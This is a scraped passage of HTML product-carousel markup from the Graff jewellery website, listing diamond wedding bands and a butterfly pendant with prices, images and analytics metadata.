    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12100.00">
                    12,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR994ALL_RGR996">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR994ALL_RGR996"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR996&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR996&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR994ALL_RGR996" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="16300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c7165eac76285f88b96aa52b71" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR994ALL_RGR996"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR994ALL_RGR996"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD, PAV&Eacute; DIAMONDS, 3.2 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16300.00">
                    16,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR993">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR993"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;3100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;3100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR993" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d7ca5f5b967dd66998bfb73d03" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR993ALL_RGR993"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR993"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3100.00">
                    3,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%5D&limit=6.0
body_size: 2795
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="16300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16300.00">
                    16,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;29200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;29200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="29200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="29200.00">
                    29,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;51100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
